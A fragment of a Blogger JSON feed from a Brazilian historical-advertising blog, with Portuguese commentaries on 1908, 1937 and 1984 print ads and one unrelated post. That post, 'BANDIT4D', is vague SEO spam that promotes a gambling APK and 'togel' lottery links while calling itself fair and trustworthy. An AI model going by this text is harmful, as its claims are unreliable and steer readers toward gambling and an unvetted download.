justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as 